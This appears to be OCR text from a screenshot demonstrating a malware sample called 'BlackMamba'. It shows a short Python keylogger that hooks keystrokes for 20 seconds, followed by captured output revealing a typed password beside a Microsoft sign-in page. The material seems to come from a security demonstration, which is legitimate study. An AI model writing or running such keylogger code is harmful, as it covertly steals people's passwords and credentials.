 Recycle Bin
Microsoft
Edge
C:\Users\jsims\Desktop\BlackMamba.exe
[+] Shapeshifting
import keyboard
import time
log = ''
def on_press(key):
global log
log = log + key.name + ' '
keyboard.on_press(on_press)
start_time = time.time()
while time.time() < start_time + 20:
pass
keyboard.unhook_all()
[+] Executing capability
[+] Catpured: shift M y shift P a s s w o r d 6 6 shift * *
remember your pass
MyPassword66**
Microsoft
blackmamba442023@outlook.com
Enter password
Because you're accessing sensitive info, you need to
verify your password.
Your account or password is incorrect. If you don't
remember your password, reset it now.
MyPassword66**
Forgot password?
Sign in with a different Microsoft account
Sign in
shift M y shift P a s s w o r d 6 6 shift * *
32°F
Partly cloudy
Search